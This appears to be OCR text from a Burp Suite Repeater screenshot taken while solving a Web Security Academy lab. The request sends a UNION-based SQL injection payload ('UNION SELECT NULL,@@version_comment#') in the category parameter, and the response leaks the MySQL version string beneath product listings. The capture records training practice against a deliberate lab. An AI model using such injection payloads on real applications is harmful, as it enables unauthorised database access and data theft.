 Activities burp-StartBurp Sun 09:28
Burp Suite Community Edition v2020.11.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://acb61f711f30c97b80d0f2e500910025.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Pets'+UNION+SELECT+NULL,@@version_comment# HTTP/1.1
2 Host: acb61f711f30c97b80d0f2e500910025.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://acb61f711f30c97b80d0f2e500910025.web-security-academy.net/
9 Cookie: session=N22iG1uWKQMHZFwh1BZJhOeXZNgfj4uc
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
</th>
99 <td>
Webs can be so unpredictable, falling apart and crashi
100 There is nothing more rewarding than waking up to a fu
101 Easy to use, just wait for Mr. Spider to do his daily
102 Babbage is a very versatile product, if used on low ly
103 For such a small price you&apos;d be a fool not to giv
</td>
104 </tr>
105 <tr>
106 <th>
Giant Grasshopper
</th>
107 <td>
If you are one of those anti-social people who like to
108 We breed our grasshoppers to an enormously threatening
109 The grasshoppers are surprisingly easy to keep. They w
110 This particular breed has an exceptionally long lifesp
</td>
111 </tr>
112 <tr>
113 <th>
More Than Just Birdsong
</th>
114 <td>
There was a time when the only decorations you would s
115 We have come up with a more desirable way to liven up
116 What&apos;s more exciting though, is we will customize
117 Pleasing to the eye, as well as kind to the local wild
</td>
118 </tr>
119 <tr>
120 <td>
MySQL Community Server - GPL
</td>
121 </tr>
122 </tbody>
123 </table>
124 </div>
125 </section>
126 </div>
127 </body>
128 </html>
129
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (3)
Done 10,958 bytes | 205 millis